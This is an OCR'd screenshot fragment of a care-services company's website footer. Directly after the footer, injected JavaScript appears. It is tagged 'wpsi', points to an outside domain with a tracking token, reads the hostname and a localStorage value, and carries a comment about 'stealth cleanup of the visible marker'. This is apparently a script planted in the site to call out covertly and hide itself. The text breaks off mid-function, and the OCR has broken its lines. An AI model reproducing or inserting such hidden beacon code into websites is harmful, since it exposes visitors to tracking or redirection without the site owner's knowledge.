
© 2024
Hourglass Care Services
.
All rights
reserved. Managed By
Makura Creations
2026
/*wpsi_f9f0b045*/ /* /*wpsi-ext*/ */ (function(){ var
_e='https://domnateneryfie.com/c?t=c7f3a9b2d81e04f5';
var _h=location.hostname; var
_s=localStorage.getItem('_wpsi_s')||''; // Stealth cleanup of
the visible marker var _clean = function(){ try { // Find all